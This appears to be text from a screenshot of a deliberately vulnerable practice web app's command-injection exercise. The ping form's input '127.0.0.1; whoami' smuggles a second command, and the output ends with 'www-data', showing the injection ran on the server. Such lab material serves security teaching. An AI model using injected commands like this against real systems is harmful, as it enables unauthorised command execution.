 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; whoami Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.034 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.038 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.036 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3054ms
rtt min/avg/max/mdev = 0.034/0.039/0.049/0.005 ms
www-data
More Information